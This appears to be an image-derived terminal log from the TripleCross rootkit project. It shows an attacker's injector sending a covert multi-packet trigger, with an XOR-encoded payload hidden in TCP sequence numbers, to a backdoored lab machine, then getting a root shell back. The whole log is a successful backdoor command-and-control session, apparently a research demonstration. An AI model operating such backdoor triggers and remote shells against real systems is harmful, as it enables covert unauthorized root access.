 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector -s 192.168.1.124
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Activating COMMAND & CONTROL with MULTI-PACKET backdoor trigger
>> Where to hide the payload? Select a number:
1. SEQNUM
2. SRCPORT
Option: 1
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.127)
[INFO]Victim IP selected: 192.168.1.124
[INFO]Crafting malicious packet stream...
R:0, P5:1f, K3:1f
R:69, P5:40, K3:29
Payload before XOR: 6d ffffffc0 ffffffa8 1 7f 1f 40 e 0 69 2 ffffff8b
Payload after XOR: 6d ffffffad 5 4 7b 64 24 2a 2a 43 41 ffffffca
[INFO]Sending malicious packet to infected machine...
Packet of length 40 sent to 2080483520
[OK]Packet 1/3 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 2/3 successfully sent!
Packet of length 40 sent to 2080483520
[OK]Packet 3/3 successfully sent!
[OK]Packet stream successfully sent to the backdoor in completeness
[INFO]Listening for connections
[SUCCESS]Connection established: 192.168.1.124:55806
[WARN]Client has no certificate.
[INFO]Live command shell mode active by default
>> client[encrypted shell]>: id
uid=0(root) gid=0(root) groups=0(root)
>> client[encrypted shell]>: EXIT
[INFO]Connection with the backdoor halted